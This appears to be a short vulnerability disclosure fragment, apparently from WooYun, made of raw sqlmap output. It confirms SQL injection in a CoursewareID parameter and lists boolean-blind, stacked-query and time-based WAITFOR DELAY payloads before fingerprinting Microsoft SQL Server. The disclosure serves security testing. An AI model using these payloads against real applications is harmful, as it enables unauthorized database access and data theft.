 ---
Place: GET
Parameter: CoursewareID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CoursewareID=17' AND 6739=6739 AND 'LgUR'='LgUR

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CoursewareID=17'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: CoursewareID=17' WAITFOR DELAY '0:0:5'--
---
[21:37:52] [INFO] testing MySQL
[21:37:53] [WARNING] the back-end DBMS is not MySQL
[21:37:53] [INFO] testing Oracle
[21:37:53] [WARNING] the back-end DBMS is not Oracle
[21:37:53] [INFO] testing PostgreSQL
[21:37:53] [WARNING] the back-end DBMS is not PostgreSQL
[21:37:53] [INFO] testing Microsoft SQL Server
[21:37:54] [INFO] confirming Microsoft SQL Server
[21:37:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
www.wooyun.org